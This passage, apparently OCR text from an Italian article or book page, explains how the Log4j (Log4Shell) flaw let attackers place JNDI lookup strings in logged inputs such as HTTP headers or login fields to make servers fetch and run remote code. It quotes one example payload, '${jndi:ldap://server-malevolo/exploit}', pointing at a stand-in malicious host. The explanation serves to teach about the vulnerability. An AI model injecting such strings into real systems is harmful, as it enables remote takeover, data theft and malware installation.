
caratteristica di Log4j che permetteva l’interpretazione di
lookup JNDI nelle stringhe di log. Un attaccante poteva
inviare una stringa apparentemente innocua come
${jndi:ldap://server-malevolo/exploit} attraverso qualsiasi
canale che venisse successivamente loggato dal server
bersaglio. Questa stringa poteva essere inserita in un
header HTTP, in un campo di login, in un messaggio di chat
o in qualsiasi altra posizione i cui contenuti finissero nei
log. Quando Log4j processava questa stringa, interpretava
il comando JNDI, contattava il server dell’attaccante via
LDAP e scaricava ed eseguiva codice arbitrario. In pochi
secondi, l’attaccante otteneva il controllo completo del
server, potendo installare backdoor, cryptominer,
ransomware
o rubare dati sensibili senza lasciare tracce
evidenti.